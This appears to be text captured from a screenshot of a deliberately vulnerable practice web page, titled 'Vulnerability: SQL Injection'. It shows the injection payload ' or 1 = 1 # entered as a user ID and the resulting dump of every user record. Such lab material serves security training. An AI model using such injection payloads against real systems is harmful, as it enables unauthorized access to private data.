 Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1 = 1 #
First name: admin
Surname: admin
ID: ' or 1 = 1 #
First name: Gordon
Surname: Brown
ID: ' or 1 = 1 #
First name: Hack
Surname: Me
ID: ' or 1 = 1 #
First name: Pablo
Surname: Picasso
ID: ' or 1 = 1 #
First name: Bob
Surname: Smith